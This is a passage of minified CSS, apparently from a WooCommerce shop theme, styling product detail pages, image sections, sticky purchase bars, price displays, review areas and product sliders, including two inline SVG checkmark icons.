.section__image{width:100%;margin-bottom:28px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__image{margin-bottom:22px}}.section-image-content .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;position:relative;padding-top:81.7%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__figure{padding-top:83.7%}}.section-image-content .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-image-content .section__content{width:47.7%;margin-block-start:16px}@media (max-width:1023px){.section-image-content .section__content{width:100%;padding:0;margin-block-start:0}}.section-image-content .section__description{padding-inline-end:25px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__description{margin-bottom:21px}}.section-image-content .section__description p{line-height:1.375;letter-spacing:.045em;margin-bottom:22px}.section-image-content .section__description p:last-child{margin-bottom:0}.section-image-content .section__description p a{text-decoration:underline}.section-image-content .section__description p a:hover{color:var(--theme-color-orange)}.section-image-content .section__description h3{font-size:2.8rem;margin-block-end:27px}@media (max-width:1023px){.section-image-content .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__description h3{font-size:2.4rem;margin-block-end:30px}}.section-image-content+.section-image-content{padding-top:0}.section-image-content--reversed .section__image{order:2}@media (max-width:1023px){.section-image-content--reversed .section__image{order:1}}.section-image-content--reversed .section__content{margin-block-start:40px;padding-inline-end:10px}@media (max-width:1199px){.section-image-content--reversed .section__content{padding:0 44px 0 0}}@media (max-width:1023px){.section-image-content--reversed .section__content{padding:0;order:2}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content--reversed .section__content{margin-block-start:0}}.section-info{background:#f9f6f2;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:38px 0 60px}@media (max-width:1023px){.section-info{padding:30px 0 60px;background:var(--theme-color-white);border-top:0;border-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info{padding:30px 0 24px}}.section-info .section__head{margin-bottom:60px;padding-inline-end:40px}@media (max-width:1023px){.section-info .section__head{padding-inline:unset}}.section-info .section__head h3{font-size:2.8rem;margin-bottom:60px}@media (max-width:1023px){.section-info .section__head h3{font-size:2.6rem;margin-bottom:42px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__head h3{font-size:2.4rem;margin-bottom:24px;line-height:1.166666}}.section-info .section__head a{text-decoration:underline}.section-info .section__head a:hover{color:var(--theme-color-orange)}.section-info .section__head p{line-height:1.4;letter-spacing:.045em;margin-bottom:22px}.section-info .section__head p:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__head p{line-height:1.375}}.section-info .section__body{display:flex;flex-wrap:wrap;align-items:flex-start}.section-info .section__content{width:52%;padding:0 44px 0 0}@media (max-width:1023px){.section-info .section__content{width:100%;padding:0;order:2}}.section-info .section__description{margin-bottom:55px}@media (max-width:1023px){.section-info .section__description{margin-bottom:39px;padding-inline-end:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description{margin-bottom:23px}}.section-info .section__description:last-child{margin-bottom:0}.section-info .section__description h3{font-size:2.8rem;margin-bottom:28px;line-height:1.1428}@media (max-width:1023px){.section-info .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description h3{font-size:2.4rem;margin-block-end:25px}}.section-info .section__description p{line-height:1.4;letter-spacing:.045em;margin-bottom:20px;padding:0 10px 0 0}@media (max-width:1199px){.section-info .section__description p{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description p{line-height:1.375;margin-block-end:22px}}.section-info .section__description p:last-child{margin-bottom:0}.section-info .section__description a{text-decoration:underline}.section-info .section__description a:hover{color:var(--theme-color-orange)}.section-info .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-15px}.section-info .section__actions li{padding:15px}.section-info .section__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__btn{font-size:1.4rem;padding:8px 17px}}.section-info .section__image{width:48%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-info .section__image{width:100%;order:1;margin-bottom:18px}}.section-info .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;position:relative;padding-top:81.7%}.section-info .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-intro{padding:30px 0 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro{padding:21px 0 15px}}.section-intro .section__breadcrumbs{margin-bottom:30px}@media (max-width:1023px){.section-intro .section__breadcrumbs{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__breadcrumbs{margin-bottom:15px}}.section-intro .section__title{margin-bottom:38px}@media (min-width:1199px) and (max-height:900px){.section-intro .section__title{margin-bottom:24px}}@media (max-width:1023px){.section-intro .section__title{margin-bottom:31px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__title{margin-bottom:23px}}.section-intro .section__title h3{letter-spacing:.015em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__title h3{font-size:2.2rem}}.section-intro .section__text{margin-bottom:28px}@media (max-width:1023px){.section-intro .section__text{margin-bottom:26px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__text{margin-bottom:24px}}.section-intro .section__text h4{font-size:2rem}@media (max-width:1023px){.section-intro .section__text h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__text h4{font-size:1.6rem}}.section-list{padding:17px 0;border-top:1px solid #F9F6F2;border-bottom:3px solid #F9F6F2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-list{padding:9px 0}}.section-nav{padding:20px 0 29px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav{padding:15px 0 22px}}.section-nav .section__inner{display:flex;flex-wrap:wrap;align-items:center;padding-inline-start:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__inner{padding-inline:unset}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__text{display:none}}.section-nav .section__text h6{letter-spacing:.045em;font-weight:500}.section-nav .section__slider{padding:0 0 0 22px;width:calc(100% - 113px);overflow:hidden}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__slider{padding:0;width:100%}}.section-numbers{position:relative;padding:71px 0 62px}@media (max-width:1023px){.section-numbers{padding:60px 0 70px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers{padding:48px 0 70px}}.section-numbers .section__inner{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-numbers .section__image{width:48.6%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-numbers .section__image{width:100%;margin-bottom:24px}}.section-numbers .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;padding-top:81.7%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__figure{padding-block-start:66.7%}}.section-numbers .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-numbers .section__content{width:46.9%}@media (max-width:1023px){.section-numbers .section__content{width:100%;padding:0}}.section-numbers .section__description{margin-bottom:45px}@media (max-width:1023px){.section-numbers .section__description{font-size:1.4rem;margin-bottom:35px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description{font-size:1.2rem;margin-bottom:25px}}.section-numbers .section__description:last-child{margin-bottom:0}.section-numbers .section__description h3{font-size:2.8rem;line-height:1.1428;margin-block-end:29px}@media (max-width:1023px){.section-numbers .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description h3{font-size:2.4rem;margin-bottom:24px}}.section-numbers .section__description p{line-height:1.375;letter-spacing:.045em;margin-bottom:22px}.section-numbers .section__description p:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description p{line-height:1.4166666667;margin-block-end:18px}}.section-numbers .section__description p a{text-decoration:underline}.section-numbers .section__stats{margin-bottom:33px;padding-inline-end:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats{padding-inline:4px;margin-block-end:15px}}.section-numbers .section__stats ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin:-10px}.section-numbers .section__stats li{text-align:center;padding:10px}@media (max-width:1023px){.section-numbers .section__stats li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats li{font-size:1.2rem}}.section-numbers .section__stats li h2{letter-spacing:.045em;margin-bottom:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats li h2{margin-block-end:13px}}.section-numbers .section__stats li p{letter-spacing:.045em;font-weight:500}.section-numbers .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__actions ul{margin-block:25px;margin-inline:unset;gap:10px 20px}}.section-numbers .section__actions li{padding:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__actions li{padding:unset}}.section-numbers .section__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__btn{font-size:14px;text-align:center;width:100%}}.section-product-bar{padding:17px 0;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar{border-top:0;border-bottom:0;padding:0}}.section-product-bar .section__list>ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin:-10px}@media (max-width:1023px){.section-product-bar .section__list>ul{justify-content:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul{margin:-10px -20px}}.section-product-bar .section__list>ul>li{font-weight:600;padding:10px;letter-spacing:.045em}@media (max-width:1023px){.section-product-bar .section__list>ul>li{width:50%;text-align:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li{width:100%;padding:10px 20px;background:#f9f6f2;box-shadow:inset 0 -1px 4px #0000001a;min-height:54px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-bottom:3px}}@media (max-width:390px){.section-product-bar .section__list>ul>li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li:last-child{margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li>img{margin:0 7px 0 0}}.section-product-details{padding:0 0 45px}.section-product-details .section__inner{display:flex;flex-wrap:wrap;position:relative}.section-product-details .section__sliders{width:65.5%;padding:0 115px 0 0}@media (max-width:1023px){.section-product-details .section__sliders{width:100%;padding:0 50px;margin-bottom:35px}}@media (max-width:390px){.section-product-details .section__sliders{padding:0 30px}}.section-product-details span.onsale{top:26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-details span.onsale{top:0}}body.woocommerce div.product.has-default-attributes .section-product-details .product_title_wrapper+.price{display:none!important}body.woocommerce .section-product-details{margin-block-start:-25px;padding:0 0 38px}@media (max-width:1023px){body.woocommerce .section-product-details{margin-block-start:0}}body.woocommerce .section-product-details .section__sliders{margin-block-start:20px;width:65.2%}@media (max-width:1199px){body.woocommerce .section-product-details .section__sliders{width:60%;padding:0 75px 0 0}}@media (max-width:1023px){body.woocommerce .section-product-details .section__sliders{padding:unset;width:75%;margin-inline:auto}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .section__sliders{margin-block:25px 10px;width:100%}}body.woocommerce .section-product-details .section__sliders .slider__main{margin-block-end:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .section__sliders .slider__main{margin-inline:auto;width:60%}}body.woocommerce .section-product-details .slider-gallery-complex .slider__thumbs{margin-block-start:41px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__thumbs{margin-block-start:0}}body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{top:58%;right:-16px}@media (max-width:1023px){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{top:56%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{right:-31px}}body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{top:58%;left:-16px}@media (max-width:1023px){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{top:56%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{left:-31px}}body.woocommerce .section-product-details span.onsale{left:2px;top:45px}@media (max-width:1023px){body.woocommerce .section-product-details span.onsale{top:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details span.onsale{top:2px;left:20px}}body.woocommerce .section-product-details .yith-wcwl-add-to-wishlist{margin-block-start:4px}body.woocommerce .section-product-details .summary.entry-summary{display:flex;flex-direction:column;padding-top:20px}@media (max-width:1023px){body.woocommerce .section-product-details .summary.entry-summary{padding-top:0}}body.woocommerce .section-product-details .summary.entry-summary .product_title_wrapper{order:-3}body.woocommerce .section-product-details .summary.entry-summary p.price{order:-2;margin-block-end:15px;color:#000;font-size:2.8rem;display:flex;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .summary.entry-summary p.price{margin-block-end:10px;font-size:2.6rem}}body.woocommerce .section-product-details .summary.entry-summary p.price del{order:2}body.woocommerce .section-product-details .summary.entry-summary form.variations_form,body.woocommerce .section-product-details .summary.entry-summary .single_variation_wrap{display:contents}body.woocommerce .section-product-details .woocommerce-variation{order:-1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .woocommerce-variation{order:-4;margin-block:23px 0}}body.woocommerce .section-product-details .woocommerce-variation .woocommerce-variation-description>ul{padding-left:17px;font-size:1.4rem;font-family:var(--theme-font-family-inter)}body.woocommerce .section-product-details .woocommerce-variation-description p{line-height:1.44;font-family:var(--theme-font-family-inter);font-size:1.4rem}body.woocommerce .section-product-details .variations .variation_images th.label{line-height:1;margin-block:8px 14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .variations .variation_images th.label{margin-block:8px 17px}}body.woocommerce .section-product-details .variations .variation_images .attribute_label{line-height:1;letter-spacing:.045em;margin-block-end:15px}body.woocommerce .section-product-details .wcv-message{margin-block:5px;margin-block-start:-8px;position:relative;z-index:5;padding-inline:48px 25px}body.woocommerce .section-product-details--alt{display:flex;padding:0 0 84px}body.woocommerce .section-product-details--alt .section__inner{flex-wrap:nowrap}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section__inner{flex-wrap:wrap}}body.woocommerce .section-product-details--alt .section-product-tables-info{width:65.5%}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info{width:100%;padding:0}}body.woocommerce .section-product-details--alt .section-product-tables-info .onsale{display:none!important}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info .section__sliders{display:none!important}}body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__slide-main{padding-top:0}body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__main-prev,body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__main-next{top:50%}body.woocommerce .section-product-details--alt .section__sliders{width:100%;padding:0;margin-bottom:58px}body.woocommerce .section-product-details--alt .section-product-tables-info{padding-right:64px}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info{padding:0}}body.woocommerce .section-product-details--alt .product_title_wrapper.product_title_wrapper h1{font-size:22px;font-family:var(--theme-font-family);padding-right:10px}body.woocommerce .section-product-details--alt .woocommerce-products-reviews .tile-reviews-secondary{justify-content:flex-start}body.woocommerce .section-product-details--alt .price{display:inline!important;color:#000!important}body.woocommerce .section-product-details--alt .price .price__top{font-size:12px;color:inherit;display:block;width:100%}body.woocommerce .section-product-details--alt .price .price__top del{color:inherit;font-size:inherit}body.woocommerce .section-product-details--alt .price .price__bottom{display:flex;gap:8px;align-items:center;font-size:14px;color:#c29539}body.woocommerce .section-product-details--alt .price .price__bottom ins{margin:0}body.woocommerce .section-product-details--alt .price .price__percent{font-size:12px;font-weight:700;background:#ff6803;color:#fff;border-radius:10px;padding:3px 10px;margin-right:8px}@media (max-width:1023px){body.woocommerce .section-product-details--alt .summary{order:-1}}@media (min-width:1023.02px){body.woocommerce .section-product-details--alt .summary .onsale,body.woocommerce .section-product-details--alt .summary .section__sliders{display:none!important}}body.woocommerce .section-product-details--alt .summary__inner>.woocommerce-product-gallery__image{display:none}body.woocommerce .section-product-details--alt .summary .stock{color:#2c2c2c!important}body.woocommerce .section-product-details--alt .summary .in-stock{position:relative;padding-left:30px}body.woocommerce .section-product-details--alt .summary .in-stock:before{content:"";position:absolute;top:2px;left:0;width:18px;height:18px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='19'%20viewBox='0%200%2019%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M9.60938%2018.1409C10.7913%2018.1409%2011.9616%2017.9081%2013.0535%2017.4558C14.1455%2017.0035%2015.1376%2016.3406%2015.9733%2015.5048C16.8091%2014.6691%2017.472%2013.677%2017.9243%2012.585C18.3766%2011.4931%2018.6094%2010.3228%2018.6094%209.14087C18.6094%207.95897%2018.3766%206.78865%2017.9243%205.69672C17.472%204.60479%2016.8091%203.61264%2015.9733%202.77691C15.1376%201.94118%2014.1455%201.27825%2013.0535%200.825953C11.9616%200.373661%2010.7913%200.140869%209.60938%200.140869C7.22243%200.140869%204.93324%201.08908%203.24541%202.77691C1.55759%204.46474%200.609375%206.75392%200.609375%209.14087C0.609375%2011.5278%201.55759%2013.817%203.24541%2015.5048C4.93324%2017.1927%207.22243%2018.1409%209.60938%2018.1409ZM9.37737%2012.7809L14.3774%206.78087L12.8414%205.50087L8.54138%2010.6599L6.31637%208.43387L4.90238%209.84787L7.90238%2012.8479L8.67638%2013.6219L9.37737%2012.7809Z'%20fill='%23008C45'/%3e%3c/svg%3e") no-repeat center/contain}body.woocommerce .section-product-details--alt .box-product-additions{border:0;background:transparent;padding:0;margin-top:20px}body.woocommerce .section-product-details--alt .box-product-additions .box__inner>ul li{font-size:16px;margin-bottom:13px}body.woocommerce .section-product-details--alt .box-product-additions .box__inner>ul li:before{background-image:url("data:image/svg+xml,%3csvg%20width='25'%20height='18'%20viewBox='0%200%2025%2018'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.9331%201.70703L8.69363%2016.9465L1.7666%2010.0195'%20stroke='%23008C45'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e")}body.woocommerce .section-product-details--alt .box-product-additions .box__inner{display:flex;flex-direction:column}body.woocommerce .section-product-details--alt .box-product-additions .box__logos{order:-1}body.woocommerce .section-product-details--alt .box-product-additions .box__logos ul{gap:14px;margin:0 0 20px}body.woocommerce .section-product-details--alt .box-product-additions .box__logos ul li{width:100%;max-width:50px;padding:0}body.woocommerce .section-product-details--alt .woocommerce-products-reviews{margin-bottom:20px}body.woocommerce .section-product-details--alt .yith-wcwl-add-to-wishlist{margin-top:10px}body.woocommerce .section-product-details--alt .summary button.single_add_to_cart_button{display:flex;flex-direction:row-reverse;min-height:52px}body.woocommerce .section-product-details--alt .quantity{display:none!important}body.woocommerce .section-product-details--alt div.variations_button.woocommerce-variation-add-to-cart-enabled,body.woocommerce .section-product-details--alt div.variations_button.woocommerce-variation-add-to-cart-disabled{gap:18px}body.woocommerce .section-product-details--alt .woocommerce-variation-availability{margin-bottom:20px}body.woocommerce .section-product-details--alt .summary.entry-summary form.cart{flex-wrap:wrap;gap:18px}[id]{scroll-margin-top:120px}.lc_text-widget--bubble,body:has(.section-product-sticky-bar.is-sticky) .lc_text-widget--bubble{bottom:100px!important;display:none!important}body:has(.section-product-details--alt) .slider-products div.product.product_cat-black-friday span.price ins{color:#008c45!important}.section-product-information{border-bottom:1px solid #E0D8CE}.section-product-information .section__inner{display:flex;flex-wrap:wrap}.section-product-information .section__content{width:55.5%;padding:40px 85px 40px 0;border-right:1px solid #E0D8CE}@media (max-width:1199px){.section-product-information .section__content{padding:40px 40px 40px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__content{width:100%;padding:56px 0 40px;border-right:0;border-bottom:1px solid #E0D8CE}}.section-product-information .section__content h4{font-size:2rem;letter-spacing:.045em;margin-bottom:17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__content h4{margin-bottom:26px}}.section-product-information .section__content h6{margin-bottom:16px}@media (max-width:1023px){.section-product-information .section__content h6{font-size:1.6rem}}.section-product-information .section__content{font-size:1.4rem}.section-product-information .section__content p{line-height:1.44;font-family:var(--theme-font-family-inter);margin-bottom:14px}.section-product-information .section__content p:last-child{margin-bottom:0}.section-product-information .section__content p strong{font-weight:600}.section-product-information .section__aside{width:44.5%;padding:40px 0 40px 85px}@media (max-width:1199px){.section-product-information .section__aside{padding:40px 0 40px 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__aside{padding:40px 0;width:100%}}.section-product-information .section__specifications{margin-bottom:30px}.section-product-information .section__specifications:last-child{margin-bottom:0}.section-product-information .section__specifications h4{font-size:2rem;letter-spacing:.045em}.section-product-information .section__specifications ul{list-style-type:none}.section-product-information .section__specifications li{padding:15px 0;border-bottom:1px solid #E0D8CE;display:flex;flex-wrap:wrap;justify-content:space-between;font-weight:500;letter-spacing:.045em}.section-product-information .section__reviews{overflow:hidden}.section-product-information .section__reviews h4{font-size:2rem}.section-product-information .section__reviews>h4{margin-bottom:26px}.section-product-information .section__reviews-slider{margin-bottom:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__reviews-slider{margin:40px 0 60px}}.section-product-information .section__reviews-slider:last-child{margin-bottom:0}.section-product-information .section__reviews-info-button{margin-bottom:10px}.section-product-information .section__reviews-info-button a{width:100%;padding:16px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;text-align:center;display:flex;align-items:center;justify-content:center;text-decoration:none;transition:background var(--theme-transition-duration)}.section-product-information .section__reviews-info-button a:hover{background:#e0d8ce}.section-product-information .section__reviews-info-button a img{margin:0 14px 0 0}.section-product-information .section__reviews-info-text{text-align:center;font-weight:300;font-size:13px;color:#2c2c2c}.section-product-information .section__reviews-info-text strong{font-weight:600}.section-product-sticky-bar{position:fixed;bottom:0;background:#fefefe;z-index:11;width:100%;padding:34px 0;opacity:0;pointer-events:none;visibility:hidden;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration);filter:drop-shadow(rgba(0,0,0,.06) -2px -4px 5px)}@media (max-width:1023px){.section-product-sticky-bar{padding:24px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar{padding:14px 0}}@media (max-width:575px){.section-product-sticky-bar{padding:10px 0}}.section-product-sticky-bar .section__inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.section-product-sticky-bar .section__content{display:flex;flex-wrap:wrap;align-items:center;width:74%;padding:0 30px 0 0}@media (max-width:1023px){.section-product-sticky-bar .section__content{width:68%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__content{width:100%;padding:0}}.section-product-sticky-bar .section__image{width:148px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__image{width:80px}}.section-product-sticky-bar .section__info{padding:0 0 0 42px;max-width:389px;width:calc(100% - 148px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__info{padding:0 0 0 25px;max-width:unset;width:calc(100% - 80px)}}@media (max-width:390px){.section-product-sticky-bar .section__info{padding:0 0 0 15px}}.section-product-sticky-bar .section__info h5{font-weight:400;letter-spacing:.045em}@media (max-width:575px){.section-product-sticky-bar .section__info h5{font-size:1rem}}.section-product-sticky-bar .section__info h3{font-size:2.8rem;line-height:1.4;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media (max-width:1023px){.section-product-sticky-bar .section__info h3{font-size:2.5rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__info h3{font-size:2.2rem}}@media (max-width:575px){.section-product-sticky-bar .section__info h3{font-size:1.2rem}}.section-product-sticky-bar .section__aside{width:26%}@media (max-width:1023px){.section-product-sticky-bar .section__aside{width:32%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__aside{width:calc(100% - 80px);padding:0 0 0 25px;margin-left:auto;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}}@media (max-width:390px){.section-product-sticky-bar .section__aside{padding:0 0 0 15px}}.section-product-sticky-bar .section__price{margin-bottom:12px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__price{margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__actions{padding:0 0 0 10px}}.section-product-sticky-bar .section__btn{min-width:243px;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__btn{min-width:unset;font-size:1.2rem;padding:8px 16px}}@media (max-width:575px){.section-product-sticky-bar .section__btn{font-size:0;padding:5px 11px}}@media (max-width:575px){.section-product-sticky-bar .section__btn img{max-width:15px}}.section-product-sticky-bar span.price{color:var(--theme-color-primary)!important;font-size:2.2rem!important}@media (max-width:1023px){.section-product-sticky-bar span.price{font-size:2rem!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price{font-size:1.8rem!important}}@media (max-width:575px){.section-product-sticky-bar span.price{font-size:1rem!important}}.section-product-sticky-bar span.price del{display:block!important;margin-bottom:10px}@media (max-width:1023px){.section-product-sticky-bar span.price del{margin-bottom:8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price del{margin-bottom:0;display:inline-block!important}}@media (max-width:575px){.section-product-sticky-bar span.price del{font-size:1.2rem!important}}.section-product-sticky-bar span.price ins{margin-right:0!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price ins{font-size:2rem!important}}@media (max-width:575px){.section-product-sticky-bar span.price ins{font-size:1.2rem!important}}.section-product-sticky-bar.is-sticky{opacity:1;pointer-events:all;visibility:visible}.section-product-tabs{font-size:16px;color:#2c2c2c;font-weight:600}.section-product-tabs .section__head{margin-bottom:58px}@media (max-width:1023px){.section-product-tabs .section__head{display:none}}.section-product-tabs .section__head ul{list-style:none;display:flex;justify-content:space-between;background:#f9f6f2;border-radius:50px;padding:14px 20px}.section-product-tabs .section__head ul li{padding:0 10px}.section-product-tabs .section__head a{text-decoration:none;transition:.4s;border-bottom:1px solid transparent}.section-product-tabs .section__head a:hover{color:#e37714;border-bottom-color:inherit}.section-product-tabs .section__content{width:100%}.section-products-related .section__head{margin-bottom:30px}.main+.section-products-related{padding-top:100px}.section-products-slider{padding:40px 0 35px}@media (max-width:1023px){.section-products-slider{padding:32px 0 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider{padding:24px 0 48px}}.section-products-slider .section__inner{position:relative;z-index:10}.section-products-slider .section__head{text-align:center;padding-inline:100px}@media (max-width:1023px){.section-products-slider .section__head{font-size:1.4rem;margin-bottom:29px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__head{font-size:1.2rem;margin-bottom:27px;padding-inline:unset}}.section-products-slider .section__head:last-child{margin-bottom:0}.section-products-slider .section__head h3{letter-spacing:.015em;margin-bottom:20px}@media (max-width:1023px){.section-products-slider .section__head h3{margin-bottom:17px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__head h3{margin-bottom:14px}}.section-products-slider .section__head h3:last-child{margin-bottom:0}.section-products-slider .section__head p{letter-spacing:.045em}.section-products-slider .section__body{margin-bottom:72px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__body{margin-bottom:30px}}.section-products-slider .section__actions{text-align:center}.section-products-slider .section__btn{padding:8.5px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__btn{font-size:1.4rem}}.section-products-slider--has-alt-styles{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles{padding-bottom:20px}}@media 